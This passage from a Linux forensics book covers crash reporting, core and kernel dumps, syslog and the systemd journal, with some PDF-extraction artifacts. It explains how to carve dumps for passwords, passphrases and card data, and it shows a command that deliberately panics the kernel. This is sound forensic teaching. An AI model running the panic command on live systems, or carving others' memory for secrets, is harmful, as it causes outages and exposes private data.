lz4cat. Here is an example of a shell pipeline where a core file is uncom
pressed and strings are extracted to a pager for manual analysis:
$ zstdcat core.mousepad.1000.3813c142df4b494fb95aaed7f2f6fab3.157004.16051846
08000000.zst|strings|less
...
The file contains secret info!!!
...
SHELL=/bin/bash
SESSION_MANAGER=local/pc1:@/tmp/.ICE-unix/3055,unix/pc1:/tmp/.ICE-unix/3055
WINDOWID=123731982
COLORTERM=truecolor
...
The output from this zstdcat and strings example contains all the human
readable strings from the core dump, including the environment variables
and even the unsaved text that was typed into the editor at the moment it
crashed. Core dumps from programs will contain whatever data they had in
memory at the time of the crash.
Tools such as bulk_extractor can carve the core file for the usual search
strings and also create a wordlist of possible passwords insecurely stored in
memory. You can use this wordlist with password recovery programs to at
tempt decryption of any encrypted files found. You can also perform foren
sic carving for files or file fragments (images, HTML, and so on) on the un
compressed core dump.
You could also use a debugger like gdb to further analyze the executable
code.
106
Chapter 4
Application and Distro-Specific Crash Data
Crash information helps developers debug and fix problems in their soft
ware. Crash reporting systems (which can be optin or optout) can monitor
for local crashes and then send the data to developer servers for analysis.
A Linux distribution can have its own system crash reporting. Desktop
environments can have crash reporting specific to their library toolkits, and
applications can implement their own crash reporting. Let’s look at some
examples.
Fedora and Red Hat distros use abrt (automated bug reporting tool).
The abrtd daemon watches for crash events and takes appropriate action,
which may include informing the user or uploading to a server managed
by the distro maintainers. The abrt system uses plugins that can monitor
multiple types of crashes, such as process core dumps, Python, Java, Xorg,
and others. During a forensic examination, you can check several directo
ries for the existence of crash data handled by abrt, such as /var/spool/abrt/,
/var/spool/abrtupload/, and /var/tmp/abrt/.
The output differs depending on the crash information’s origin. The
following is an example of core dump crash data stored in /var/spool/abrt/:
# ls /var/spool/abrt/ccpp-2020-11-12-13\:53\:24.586354-1425/
abrt_version
dso_list
os_info
proc_pid_status
analyzer
environ
os_release
pwd
architecture
executable
package
reason
cgroup
hostname
pid
rootdir
cmdline
journald_cursor pkg_arch
runlevel
component
kernel
pkg_epoch
time
core_backtrace last_occurrence pkg_fingerprint type
coredump
limits
pkg_name
uid
count
maps
pkg_release
username
cpuinfo
mountinfo
pkg_vendor
uuid
crash_function open_fds
pkg_version
Each of these files contain some information about the crashed process,
including the reason for the crash, open files, environment variables, and
other data. The abrt system is a competitor of systemd-coredump as a core
dump handler.
Activity from abrt is also logged in the systemd journal:
Nov 12 13:53:25 pc1 abrt-notification[1393908]: Process 1425 (geoclue) crashed in __poll()
You can find the abrt system’s configuration, actions, and plugins in
the /etc/abrt/* directory. For more details, see the abrt(1) and abrtd(8) man
pages. The abrt system has several man pages describing various parts of the
system (from a Fedora/Red Hat Linux shell, enter apropos abrt for a list).
The authoritative online documentation is available at https://abrt.readthedocs
.io/en/latest/.
Directory Layout and Forensic Analysis of Linux Files
107
Ubuntubased systems have a daemon called Whoopsie (which sends
data to a server called Daisy) and a handling system called apport. The apport
program can manage crash data from core dumps, Python, package man
agers, and more (for more information, see https://wiki.ubuntu.com/Apport/).
When a process crashes, the core is sent to the apport program, which
generates a report and saves it in /var/crash/. The whoopsie daemon watches
this directory for new crash data.
On Ubuntu, you can find crash evidence in the journal and in a dedi
cated log, /var/log/apport.log, as shown here:
$ cat /var/log/apport.log
ERROR: apport (pid 30944) Fri Nov 13 08:25:21 2020: called for pid 26501, signal 11,
core limit 0, dump mode 1
ERROR: apport (pid 30944) Fri Nov 13 08:25:21 2020: executable: /usr/sbin/cups-browsed
(command line "/usr/sbin/cups-browsed")
The crash report is a normal text file located in the /var/crash/ directory:
# cat /var/crash/_usr_sbin_cups-browsed.0.crash
ProblemType: Crash
Architecture: amd64
Date: Fri Nov 13 08:25:21 2020
DistroRelease: Ubuntu 18.04
ExecutablePath: /usr/sbin/cups-browsed
ExecutableTimestamp: 1557413338
ProcCmdline: /usr/sbin/cups-browsed
ProcCwd: /
ProcEnviron:
LANG=en_US.UTF-8
LC_ADDRESS=de_CH.UTF-8
LC_IDENTIFICATION=de_CH.UTF-8
LC_MEASUREMENT=de_CH.UTF-8
LC_MONETARY=de_CH.UTF-8
LC_NAME=de_CH.UTF-8
LC_NUMERIC=de_CH.UTF-8
LC_PAPER=de_CH.UTF-8
LC_TELEPHONE=de_CH.UTF-8
LC_TIME=de_CH.UTF-8
...
This report contains various information about the crash, including
base64encoded core dump data. A unique identifier is stored in the /var/
lib/whoopsie/whoopsieid file. This is an SHA512 hash of the BIOS DMI UUID
(found with dmidecode). This string is sent to Ubuntu (Canonical) servers to
distinguish between individual machines in their logs and statistics.
Desktop environments may handle crashed applications on their own.
For example, you can invoke the KDE crash handler through libraries and
108
Chapter 4
save crash information to files with the .kcrash extension. This can also gen
erate a crash popup from drkonqi for the desktop user (Dr. Konqi is simi
lar to Dr. Watson on Windows). See https://api.kde.org/frameworks/kcrash/
html/namespaceKCrash.html and https://github.com/KDE/drkonqi/ for more
information on KCrash and drkonqi. GNOME has similar functionality with
bug-buddy. The abrt crash system can also support GNOME applications.
Distributions may implement their own crash and bug reporting mech
anisms. For example, mintreport creates report files in /tmp/mintreport about
detected problems. These files contain information about the system
(/tmp/mintreport/inxi) and a set of report subdirectories (/tmp/mintreport/
reports/*). These directories each contain different reports in the form of
Python scripts (*/MintReportInfo.py). See the inxi(1) man page for more in
formation on the inxi information gathering tool.
Crash reports are not only managed by the system or desktop environ
ments. Applications can generate them, as well. This information is typically
saved in the user’s home directory by userrun application processes. For
example, Firefox will save crash data in the ~/.mozilla/firefox/Crash Reports/
subdirectory. This directory contains information about the reporting con
figuration (crashreporter.ini), a file with the time of last crash (LastCrash), and
pending reports. The reports contain information saved by the application
(Firefox, in this example). Other applications may manage their own crash
logs and save data in the XDG base directories (.cache/, .local/share/, and
.config/) in the user’s home.
Kernel Crashes
As we saw in the previous section, when a process crashes, only that process
is affected. But when the Linux kernel (including kernel modules) crashes,
the entire system is affected. A kernel crash can manifest itself as a panic
or an oops. A panic is a condition in which the kernel is unable to continue
and will halt or reboot the system. An oops will log error information to the
ring buffer (which is captured and possibly saved by the journal or syslog),
and the system will continue running. The system’s stability after an oops
depends on the error, and a reboot may still be a good idea.
A kernel may crash in the following situations:
•
Bugs in the kernel code (including drivers or modules)
•
Severe resource exhaustion (out of memory)
•
Physical hardware problems
•
Malicious activity affecting or targeting the kernel
You can find a kernel oops in the systemd journal together with an Oops
number like this:
[178123.292445] Oops: 0002 [#1] SMP NOPTI
Directory Layout and Forensic Analysis of Linux Files
109
The output of a kernel oops is similar to a kernel warning message. The
following is an example of a kernel warning that was observed in the systemd
journal:
Sep 28 10:45:20 pc1 kernel: ------------[ cut here ]-----------Sep 28 10:45:20 pc1 kernel: WARNING: CPU: 0 PID: 384 at drivers/gpu/drm/amd/amdgpu/../display/
dc/calcs/dcn_calcs.c:1452 dcn_bw_update_from_pplib.cold+0x73/0x9c [amdgpu] 
Sep 28 10:45:20 pc1 kernel: Modules linked in: amd64_edac_mod(-) nls_iso8859_1 nls_cp437 amdgpu
(+) vfat iwlmvm fat mac80211 edac_mce_amd kvm_amd snd_hda_codec_realtek ccp gpu_sched ttm ...
Sep 28 10:45:20 pc1 kernel: · CPU: 0 PID: 384 Comm: systemd-udevd Not tainted 5.3.1
-arch1-1-ARCH #1 ¸
Sep 28 10:45:20 pc1 kernel: Hardware name: To Be Filled By O.E.M. To Be Filled By O.E.M./X570
Phantom Gaming X, BIOS P2.00 08/21/2019 ¹
...
Sep 28 10:45:20 pc1 kernel: Call Trace: º
Sep 28 10:45:20 pc1 kernel: dcn10_create_resource_pool+0x9a5/0xa50 [amdgpu]
Sep 28 10:45:20 pc1 kernel: dc_create_resource_pool+0x1e9/0x200 [amdgpu]
Sep 28 10:45:20 pc1 kernel: dc_create+0x243/0x6b0 [amdgpu]
...
Sep 28 10:45:20 pc1 kernel: entry_SYSCALL_64_after_hwframe+0x44/0xa9
Sep 28 10:45:20 pc1 kernel: RIP: 0033:0x7fa80119fb3e
Sep 28 10:45:20 pc1 kernel: Code: 48 8b 0d 55 f3 0b 00 f7 d8 64 89 01 48 83 c8 ff c3 66 2e 0f
1f 84 00 00 00 00 00 90 f3 0f 1e fa 49 89 ca b8 af 00 00 00 0f 05 <48> 3d 01 f0 ff ff 73 01 c3
48 8b 0d 22 f3 0b 00 f7 d8 64 89 01 48
Sep 28 10:45:20 pc1 kernel: RSP: 002b:00007ffe3b6751a8 EFLAGS: 00000246 ORIG_RAX:
00000000000000af
Sep 28 10:45:20 pc1 kernel: RAX: ffffffffffffffda RBX: 000055a6ec0954b0 RCX: 00007fa80119fb3e
Sep 28 10:45:20 pc1 kernel: RDX: 00007fa800df284d RSI: 000000000084e3b9 RDI: 000055a6eca85cd0
Sep 28 10:45:20 pc1 kernel: RBP: 00007fa800df284d R08: 000000000000005f R09: 000055a6ec0bfc20
Sep 28 10:45:20 pc1 kernel: R10: 000055a6ec08f010 R11: 0000000000000246 R12: 000055a6eca85cd0
Sep 28 10:45:20 pc1 kernel: R13: 000055a6ec0c7e40 R14: 0000000000020000 R15: 000055a6ec0954b0
Sep 28 10:45:20 pc1 kernel: ---[ end trace f37f56c2921e5305 ]---
This shows a problem with the amdgpu kernel module ¶, but not one severe
enough to cause a panic. The kernel logged information about the warning
to the journal, including the CPU ·, information about the kernel ¸ and
hardware ¹, and a backtrace º. Aside from the log entry, this kernel warn
ing didn’t write any crash dump data on the disk. A kernel setting kernel
.panic_on_oops can tell the kernel to panic (and possibly reboot) whenever
an oops occurs.
Here is an example of kernel panic output to the console:
# echo c > /proc/sysrq-trigger
[12421482.414400] sysrq: Trigger a crash
[12421482.415167] Kernel panic - not syncing: sysrq triggered crash
[12421482.416357] CPU: 1 PID: 16002 Comm: bash Not tainted 5.6.0-2-amd64 #1 Deb1
[12421482.417971] Hardware name: QEMU Standard PC (Q35 + ICH9, 2009), BIOS rel-4
[12421482.420203] Call Trace:
110
Chapter 4
[12421482.420761]
[12421482.421492]
[12421482.422167]
[12421482.422846]
[12421482.423701]
[12421482.424601]
[12421482.425475]
[12421482.426263]
[12421482.426990]
[12421482.427711]
[12421482.428497]
[12421482.429542]
[12421482.430306]
[12421482.433997]
[12421482.435525]
[12421482.436999]
[12421482.438441]
[12421482.439869]
[12421482.441310]
[12421482.443202]
[12421482.445325]
dump_stack+0x66/0x90
panic+0x101/0x2d7
? printk+0x58/0x6f
sysrq_handle_crash+0x11/0x20
__handle_sysrq.cold+0x43/0x101
write_sysrq_trigger+0x24/0x40
proc_reg_write+0x3c/0x60
vfs_write+0xb6/0x1a0
ksys_write+0x5f/0xe0
do_syscall_64+0x52/0x180
entry_SYSCALL_64_after_hwframe+0x44/0xa9
RIP: 0033:0x7fe70e280504
Code: 00 f7 d8 64 89 02 48 c7 c0 ff ff ff ff eb b3 0f 1f 80 03
RSP: 002b:00007ffe237f32f8 EFLAGS: 00000246 ORIG_RAX: 00000001
RAX: ffffffffffffffda RBX: 0000000000000002 RCX: 00007fe70e284
RDX: 0000000000000002 RSI: 00005617e0219790 RDI: 0000000000001
RBP: 00005617e0219790 R08: 000000000000000a R09: 00007fe70e310
R10: 000000000000000a R11: 0000000000000246 R12: 00007fe70e350
R13: 0000000000000002 R14: 00007fe70e34d760 R15: 0000000000002
Kernel Offset: 0x1b000000 from 0xffffffff81000000 (relocation)
---[ end Kernel panic - not syncing: sysrq triggered crash ]--
In this example, the panic was purposely generated (echo c > /proc/sysrq
-trigger) and caused the system to halt immediately. The logs have no evi
dence of the crash because the kernel crashed before it could write anything.
When performing a postmortem forensic examination of a Linux system,
we are looking for evidence of a crash and any potential data saved from the
crash. This data may give insight into the reason for crashing (stack trace,
code that can be analyzed, and so on) and memory images can be forensi
cally carved for file fragments and strings.
A running kernel resides in volatile memory. When the kernel panics
and halts or reboots, that memory is lost. For debugging purposes, the ker
nel developers created methods to save the contents of memory in the event
of a kernel panic. We can use these methods as a form of forensic readiness,
and configure them to preserve kernel memory as digital evidence.
Saving data from a crashed kernel is a chickenoregg problem. You need
a functioning kernel to save the data, but a crashed kernel is not necessar
ily functional. Two software methods, kdump and pstore, attempt to solve this
problem and preserve information after a kernel crash. Some hardware de
vices also use DMA to dump memory via PCI or Thunderbolt, but these are
not Linux specific and thus not covered here.
The pstore method (if enabled) saves trace and dmesg information from
a crash for retrieval after a reboot. Several pstore “backends” can save in
formation persistently after a crash. Storage on the mainboard firmware is
possible using EFI variables or ACPI error serialization. Data can also be
stored in a reserved area of RAM that remains untouched after a reboot,
and local block devices (partition or disk) can be used. If storage size is lim
ited, only things like the backtrace of a crash or the tail of dmesg are saved.
Directory Layout and Forensic Analysis of Linux Files
111
On a running system, you can find this information in /sys/fs/pstore/ (for
EFI, this is a decompressed representation of the corresponding variables
in /sys/firmware/efi/efivars/). Recent systemd versions (as of version 243)
include the systemd-pstore service that copies pstore data to disk and clears
the firmware storage so that it can be used again. It is stored in /var/lib/
systemd/pstore/ and should be checked during an examination. If the main
board of the suspect machine is available, you can read the EFI variables
and data separately.
The kdump method employs a second kernel, loaded at boot time, that
attempts to recover the memory of the first kernel when a crash occurs. Ex
ecution is handed over to the functional second kernel using kexec (part of
the kexec-tools software package), which boots with a separate initrd capable
of saving a full memory image to a predefined location. Figure 43 is a visual
description of this process.9
gdb
/proc/vmcore
First kernel
Dump-capture
kernel
cp, dd
scp, ftp
Early user space
(initrd)
Local disk
Remote disk
Storage media
System crash
panic(),
Alt+SysRq+C
kexec-enabled boot
Figure 4-3: Saving a kernel image with kdump
A common place to save kernel memory images and other informa
tion from kdump is /var/crash/. For example, a kdump crash directory from an
Ubuntu system creates a timestamp subdirectory and looks like this:
# ls -lh /var/crash/202011150957/
total 612M
-rw------- 1 root whoopsie 69K Nov 15 09:59 dmesg.202011150957
-rw------- 1 root whoopsie 612M Nov 15 09:59 dump.202011150957
9. https://commons.wikimedia.org/wiki/File:Kdump.svg
112
Chapter 4
In this example, the /var/crash/202011150957/ directory contains the file
dmesg output (text file) and the compressed kernel dump file, all with a time
stamp as part of the filename. Other distros may use vmcore as a filename.
Kernel dump images in /var/crash/ will likely be compressed. If you
want to run carving tools, strings, or a hex editor against an image, it must
be uncompressed first. You can copy the dump file to an analysis system and
use the makedumpfile command to uncompress it:
$ makedumpfile -d 0 dump.202011150957 raw-dump.202011150957
Copying data
: [100.0 %] \
eta: 0s
The dumpfile is saved to raw-dump.202011150957.
makedumpfile Completed.
Here, the resulting file is roughly the same size as the physical RAM of the
system under examination (assuming that all memory pages were included
at the time of dump).
The kdump method was intended for debugging and doesn’t necessarily
save the entire memory image. Developers are primarily interested in the
kernel code and stack trace information, and the makedumpfile command may
be configured to exclude certain memory pages. However, forensic examin
ers are interested in completeness, which includes the data and contents of
all processes, even unused memory. When setting up kdump for evidence pur
poses (that is, forensic readiness), makedumpfile can be configured to save an
entire memory image (using the makedumpfile flag -d 0). See the makedump
file(8) and makedumpfile.conf(5) man pages for instructions on changing
how kernel dump files are made.
You can use forensic carving tools (for strings or file fragments), a de
bugger like gdb, or a memory forensics tool like Volatility to analyze the un
compressed dump file. Here are some examples of information that you can
retrieve from carving:
•
Files and file fragments
•
EXIF data from media files
•
Credit card numbers and track 2 information
•
Domain names
•
Email addresses
•
IP addresses
•
Ethernet MAC addresses
•
URLs
•
Telephone numbers
•
Custom specified regex strings
Directory Layout and Forensic Analysis of Linux Files
113
Here are some examples of information that debuggers and memory
forensic tools can extract:
•
Process list
•
ARP table (MAC addresses and associated IPs)
•
Open files
•
Network interfaces
•
Network connections
•
Loaded kernel modules
•
Memorybased Bash history
•
Suspicious processes
•
Cached TrueCrypt passphrase
A full memory analysis using gdb or Volatility is beyond the scope of this
book. However, enough information has been provided here to help you
identify full kernel memory dumps if they reside on the disk. A free book
titled Linux Kernel Crash Book (https://www.dedoimedo.com/computers/www
.dedoimedo.comcrashbook.pdf) describes kernel crashing in more detail.
Summary
This chapter covers the origin and current directory layout of a typical Linux
system, highlighting the areas of interest to forensic investigators. It also de
scribes the challenges of creating hashsets and the NSRL for free and open
source software. After reading this chapter, you should be able to identify
Linux file types and understand the difference between POSIX file types in
the filesystem and application content file types. In addition, this chapter
provides analysis of file metadata and content, including hidden files, ex
ecutables, and files containing memory dumps. You now should have the
foundation to explore userspace artifacts like logs, software installation, and
other usergenerated activity.
114
Chapter 4
5
INVESTIGATING EVIDENCE FROM
LINUX LOGS
The computer term log originates from an
ancient sailor’s technique for measuring
the speed of a moving ship. A wooden log
attached to a long rope was thrown overboard
behind the ship. The rope had regularly spaced knots
that sailors would count as the moving ship distanced
itself from the floating log. They could calculate the
speed of the ship from the number of knots counted
over a period of time. Regular measurements of the
ship’s speed were recorded in the ship’s “log book”
or log.
Over time, the word log came to represent a variety of recorded periodic
measurements or events. Log books are still used by organizations to docu
ment visitors entering buildings, the delivery of goods, and other activities
that need a written historical record. The concept of a computer login and
logout was created to control and record user activity. Early timesharing
computer systems were expensive and needed to keep track of computing
resources consumed by different users. As the cost of storage capacity and
processing power dropped, the use of logging expanded to nearly all parts
of a modern computer system. This wealth of logged activity is a valuable
source of digital evidence and helps forensic investigators reconstruct past
events and activity.
Traditional Syslog
The traditional logging system on Unix and Unixlike operating systems such
as Linux is syslog. Syslog was originally written for the sendmail software
package in the early 1980s and has since become the de facto logging stan
dard for IT infrastructure.
Syslog is typically implemented as a daemon (also known as a collector)
that listens for log messages from multiple sources, such as packets arriving
over network sockets (UDP port 514), local named pipes, or syslog library
calls (see Figure 51).
Local Mogfiles
Network Mog Iost
Configured with @host
UDP port 514
/var/log/*
By facility and severity
Daemon
/usr/sbin/rsyslogd
Service started by systemd
Config Giles
/etc/rsyslogd.conf
/etc/rsyslogd.d/*.conf
Log Priginator
Programs with syslog support
kernel messages
Figure 5-1: Traditional syslog architecture (rsyslog)
The syslog architecture and network protocol is defined in RFC 5424.
Linux distributions have historically included one of several implementa
tions of syslog for local system logging, the most common being rsyslog.
Syslog Facility, Severity, and Priority
The syslog standard defines the format of messages and several characteris
tics of log entries. These characteristics are facility, severity, and priority.
116
Chapter 5
The message facility allows the categorization of logs depending on a
subsystem. RFC 5424 documents 24 syslog message facilities. The rsyslog
.conf(5) man page and the Linux syslog.h header file define them as follows:
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
kern: kernel messages
user: random user-level messages
mail: mail system
daemon: system daemons
auth: security/authorization messages
syslog: messages generated internally by syslogd
lpr: line printer subsystem
news: network news subsystem (obsolete)
uucp: UUCP subsystem (obsolete)
cron: clock daemon
authpriv (auth-priv): security/authorization messages
ftp: FTP daemon
reserved
reserved
reserved
reserved
local0: reserved for local use
local1: reserved for local use
local2: reserved for local use
local3: reserved for local use
local4: reserved for local use
local5: reserved for local use
local6: reserved for local use
local7: reserved for local use
Some of these facility codes, like news (Usenet) or uucp (UnixtoUnix copy)
are obsolete and might be explicitly redefined by a system administrator at
a local site. The last eight “local” facilities are reserved specifically for local
sites to use as needed.
One internal facility called mark is often implemented separately from
the syslog standard. If used, the syslog daemon generates mark log entries,
together with a timestamp, at regularly defined intervals. These markers
indicate that the logging subsystem was still functional during periods of
time when no logs were received. In a forensic examination, the marks are
interesting as potential indicators of the absence of certain activity, which
can be useful information in an investigation.
There are eight severity levels, with zero being the most severe. The
highest numbers generate the most volume of information and are often en
abled on demand for troubleshooting or debugging. The severity level can
be represented as either a numeric value or a text label. The levels are listed
here together with the short or alternate names and description:
0 emergency (emerg or panic): system is unusable
1 alert (alert): action must be taken immediately
Investigating Evidence from Linux Logs
117
2
3
4
5
6
7
critical (crit): critical conditions
error (err): error conditions
warning (warn): warning conditions
notice (notice): normal but significant condition
informational (info): informational messages
debug (debug): debug-level messages
These severity levels are interesting from a forensic readiness perspective. If
a particular sysloggenerating component is at heightened risk or suspicion,
or if there is an ongoing incident, the logging severity can be changed tem
porarily to increase the verbosity of the logs. Some tools and documentation
may use the word priority when referring to severity.
The priority, or PRI value, of a syslog message is calculated from the
facility and severity (by multiplying the facility by eight and then adding the
severity). The syslog daemon can use the priority number to decide how to
handle the message. These decisions include the location and file to save,
filtering, which host(s) to forward messages to, and so on.
Syslog Configuration
The configuration of the local syslog daemon is important to know in a
forensic investigation. The configuration file entries (both defaults and ad
ministrator customization) direct the investigator to where logs are located,
which severity levels have been logged, and what other logging hosts are in
volved. Common syslog daemon configuration file locations are:
•
/etc/syslog.conf
•
/etc/rsyslog.conf
•
/etc/rsyslog.d/*.conf
•
/etc/syslogng.conf
•
/etc/syslogng/*
These are plaintext files that any text editor can read. The examples here
include BSD syslog, rsyslog, and syslogng implementations.
The configuration files define the location and contents of the logs
managed by the daemon. A typical syslog configuration line has two fields:
the selector and the action. The selector field is composed of the facility and
severity (separated by a dot). The action field defines the destination or
other action taken when logs match the selector. The following is an exam
ple rsyslog configuration file:
#*.debug
kern.*
mail.err
*.info
118
Chapter 5
/var/log/debug
/var/log/kern.log
/var/log/mail.err
@loghost
The first line is commented out and intended for debugging when needed.
The second line sends all kernel logs to /var/log/kern.log, regardless of sever
ity. In the third line, mail logs with a severity of error or more are sent to the
/var/log/mail.err logfile. These files are stored locally and can be easily lo
cated and examined. The last line sends all log messages (any facility) with
a severity of info or more to another host on the network. The @ indicates a
network destination and loghost is a central logging infrastructure.
The network destinations are especially interesting for an investigation
because they indicate a separate nonlocal source of log data that can be
collected and examined. If identical logs are stored both locally and on a
remote log host, the correlation can be interesting if the data doesn’t match.
A mismatch may indicate malicious modification of one of the logs.
On Linux systems, the /var/log/ directory is the most common place to
save logs. However, these flat text files have scalability, performance, and re
liability challenges when high volumes of log data are ingested. Enterprise
IT environments still use the syslog protocol over the network, but messages
are often saved to highperformance databases or systems designed specifi
cally for managing logs (Splunk is a popular example). These databases can
be a valuable source of information for investigators and enable a quick iter
ative investigative process. Very large textbased logfiles can take a long time
to query (grep) for keywords compared to database log systems.
Analyzing Syslog Messages
A syslog message transmitted across a network is not necessarily identical to
the corresponding message that is saved to a file. For example, some fields
may not be saved (depending on the syslog configuration).
A program with builtin syslog support, also known as an originator, uses
programming libraries or external programs to generate syslog messages on
a local system. Programs implementing syslog are free to choose any facility
and severity they wish for each message.1
To illustrate, let’s take a look at the logger2 tool for generating syslog
messages:
$ logger -p auth.emerg "OMG we've been hacked!"
The syslog message from this example can be observed traversing a network.
When captured and decoded by tcpdump, it looks like this:
21:56:32.635903 IP (tos 0x0, ttl 64, id 12483, offset 0, flags [DF],
proto UDP (17), length 80)
pc1.42661 > loghost.syslog: SYSLOG, length: 52
Facility auth (4), Severity emergency (0)
Msg: Nov 2 21:56:32 pc1 sam: OMG we've been hacked!
1. The syslog daemon or program used may have some restrictions. For example, the logger
program may prevent users from specifying the kernel facility.
2. See the logger(1) man page for more information.
Investigating Evidence from Linux Logs
119
Some information (like severity or facility) in the original syslog mes
sages might not be stored in the destination logfiles depending on how the
syslog daemon is configured. For example, a typical rsyslog configuration
will log the syslog message from the preceding example as follows:
Nov 2 21:56:32 pc1 sam: OMG we've been hacked!
Here, the severity and facility are not logged locally; however, the syslog dae
mon is aware of them when the message arrives and may use this informa
tion to choose the log destination. On the loghost, the UDP port numbers
(the source port in particular) are also not logged unless the site is logging
firewall traffic or using netflow logging.
Most syslog systems log a few standard items by default. Here is an ex
ample of a typical log entry generated by rsyslog:
Nov 2 10:19:11 pc1 dhclient[18842]: DHCPACK of 10.0.11.227 from 10.0.11.1
This log line contains a timestamp, the local hostname, and the program
that generated the message together with its process ID (in square brack
ets), followed by the message produced by the program. In this example, the
dhclient program (PID 18842) is logging a DHCP acknowledgement contain
ing the machine’s local IP address (10.0.11.227) and the IP address of the
DHCP server (10.0.11.1).
Most Linux systems use log rotation to manage retention as logs grow
over time. Older logs might be renamed, compressed, or even deleted. A
common software package for this is logrotate, which manages log retention
and rotation based on a set of configuration files. The default configuration
file is /etc/logrotate.conf, but packages may supply their own logrotate config
uration and save it in /etc/logrotate.d/* during package installation. During a
forensic examination, it is useful to check whether and how logfiles are ro
tated and retained over time. The logrotate package can manage any logfile,
not only those generated by syslog.
Forensic examiners should be aware that syslog messages have some se
curity issues that may affect the evidential value of the resulting logs. Thus,
all logs should be analyzed with some degree of caution:
•
Programs can generate messages with any facility and severity they
want.
•
Syslog messages sent over a network are stateless, unencrypted, and
based on UDP, which means they can be spoofed or modified in
transit.
•
Syslog does not detect or manage dropped packets. If too many
messages are sent or the network is unstable, some messages may
go missing, and logs can be incomplete.
•
Textbased logfiles can be maliciously manipulated or deleted.
In the end, trusting logs and syslog messages involves assessing and accept
ing the risks of integrity and completeness.
120
Chapter 5
Some Linux distributions are starting to switch over to the systemd jour
nal for logging and aren’t installing a syslog daemon. It is likely that locally
installed syslog daemons on desktop Linux systems will decline in popular
ity, but in server environments, syslog will remain a de facto standard for
networkbased logging.
Systemd Journal
The shortcomings of the aging syslog system have resulted in a number of
security and availability enhancements. Many of these enhancements have
been added to existing syslog daemons as nonstandard features and never
gained widespread use among Linux distributions. The systemd journal was
developed from scratch as an alternative logging system with additional fea
tures missing from syslog.
Systemd Journal Features and Components
The design goals and decisions of the systemd journal were to add new fea
tures to those already found in traditional logging systems and integrate var
ious components that had previously functioned as separate daemons or
programs. Systemd journal features include:
•
Tight integration with systemd
•
stderr and stdout from daemons is captured and logged
•
Log entries are compressed and stored in a database format
•
Builtin integrity using forward secure sealing (FSS)
•
Additional trusted metadata fields for each entry
•
Logfile compression and rotation
•
Log message rate limiting
With the introduction of FSS and trusted fields, the developers created
a greater focus on log integrity and trustworthiness. From a digital forensics
perspective, this is interesting and useful because it strengthens the reliabil
ity of the evidence.
The journal offers network transfer of messages to another log host
(central logging infrastructure) in a similar way to traditional logging, but
with a few enhancements:
•
TCPbased for stateful established sessions (solves dropped packet
issue with UDP)
•
Encrypted transmission (HTTPS) for confidentiality and privacy
•
Authenticated connections to prevent spoofing and unauthorized
messages
•
Message queuing when loghost is unavailable (no lost messages)
Investigating Evidence from Linux Logs
121
•
Signed data with FSS for message integrity
•
Active or passive message delivery modes
These networking features allow a more secure logging infrastructure to be
built, with a focus on integrity and completeness. A significant problem with
syslog was the UDPbased stateless packet transmission. With the systemd
journal, reliability and completeness of log transmission is addressed.
If the journal networking features are used, check the /etc/systemd/
journalupload.conf file for the "URL=" parameter containing the hostname
of a central log host. This is a forensic artifact that may point to the exis
tence of logs in a different location and may be important on systems for
which logging is not persistent.
Figure 52 shows the architectural component diagram of systemd jour
nal networking.
Journal files from remote hosts
/var/log/journal/remote/remote -*.journal
systemd-journal-remote
/etc/systemd/journal-remote.conf
Listening on TCP port 19532
/etc/systemd/system/systemd-journal-remote.service.d/override.conf
(Override config may contain remote hosts)
Central log host
Remote host 1
systemd-journal-gatewayd
Listening for loghost on TCP port 19531
for active loghost communication
Local journal files
/var/log/journal/*
/run/log/journal/*
(Logs in /run are volatile)
Remote host 2
systemd-journal-upload
/etc/systemd/journal-upload.conf
Connects to loghost on TCP port 19532
Local journal files
/var/log/journal/*
/run/log/journal/*
(Logs in /run are volatile)
Figure 5-2: Systemd journal networking
See the systemdjournalremote(8), systemdjournalgatewayd(8), and
systemdjournalupload(8) man pages for more information about the jour
nal networking features. Although those features are innovative and greatly
improve traditional logging, they are systemd specific and not compatible or
well known outside the Linux community.
Systemd Journal Configuration
Understanding the configuration of the systemd journal helps us assess the
potential for finding forensic evidence on a system. The journal functions as
a normal Linux daemon (see Figure 53) called systemdjournald and is well
122
Chapter 5
documented in the systemdjournald(8) man page. You can find the enable
status of the journal daemon at boot time by examining the systemd unit
files (systemdjournald.service).
Local logfiles
/var/log/journal/MACHINE-ID/*
System and user logs, rotated versions
systemd-journald daemon
/usr/lib/systemd/systemd-journald
Service started by systemd
Config files
/etc/systemd/journald.conf
/etc/systemd/journald.conf.d/*.conf
Sources of logs
Kernel, systemd system, user sessions,
daemons, audit, syslog compatibility
Figure 5-3: Systemd journal daemon
The systemd journal has several configuration parameters that define
aspects of its operation (described in the journald.conf(5) man page). Com
mon configuration file locations for the journal are as follows:
•
/etc/systemd/journald.conf
•
/etc/systemd/journald.conf.d/*.conf
•
/usr/lib/systemd/journald.conf.d/*.conf
The configuration file specifies whether logs are volatile or persistent
with the "Storage=" parameter. Persistent logs, if configured, are stored in a
binary format in /var/log/journal/. If logs are configured to be volatile, they
will be stored in /run/log/journal/ and exist only when the system is running;
they are not available for postmortem forensic analysis. If "ForwardToSyslog=
yes" is set, journal logs are sent to the traditional syslog system on the local
machine and stored in local logfiles (/var/log/) or possibly forwarded to a
central log host.
On systems with a persistent journal, the /var/log/journal/ directory con
tains a subdirectory named after the machineid (as found in /etc/machineid)
that contains the local journal logfiles. The magic number identifying a jour
nal file is the initial byte sequence 0x4C504B5348485248 or LPKSHHRH.
The journal files contain both system and user logs. System logs are gen
erated by system services and the kernel. User logs are generated by user
login sessions (shell or desktop) and various programs that a user executes.
Users may read their own logs, but they are not permitted to modify or write
to them directly.
Investigating Evidence from Linux Logs
123
Here is an example of a system with a machineid of 506578466b474f6e88ec
fbd783475780 and the corresponding directory with journal logfiles:
$ ls /var/log/journal/506578466b474f6e88ecfbd783475780
user-1001@0005aa24f4aa649b-46435710c1877997.journal~
user-1001@dd54beccfb52461d894b914a4114a8f2-00000000000006a8-0005a1d176b61cce.journal
system@e29c14a0a5fc46929ec601deeabd2204-0000000000000001-00059e3713757a5a.journal
user-1001@dd54beccfb52461d894b914a4114a8f2-0000000000000966-0005a1d17821abe4.journal
system@e29c14a0a5fc46929ec601deeabd2204-000000000000189c-00059e37774baedd.journal
user-1001.journal
system.journal
Normal journal logs have a file extension of *.journal. If the system
crashed or had an unclean shutdown, or if the logs were corrupted, the
filename will end in a tilde (*.journal~). Filenames of logs that are in cur
rent use, or “online,” are system.journal and userUID.journal (where UID
is the numeric ID of a user). Logs that have been rotated to an “offline”
